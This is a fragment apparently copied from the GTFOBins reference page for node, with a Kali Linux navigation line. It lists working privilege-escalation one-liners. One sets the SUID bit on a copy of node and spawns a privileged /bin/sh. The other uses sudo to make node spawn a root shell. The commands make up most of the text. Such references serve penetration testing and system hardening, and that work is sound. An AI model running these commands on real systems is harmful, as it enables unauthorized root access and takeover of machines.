 https://gtfobins.github.io/gtfobins/node/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sudo install -m =xs $(which node) .
./node -e 'require("child_process").spawn("/bin/sh", ["-p"], {stdio: [0, 1, 2]})'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'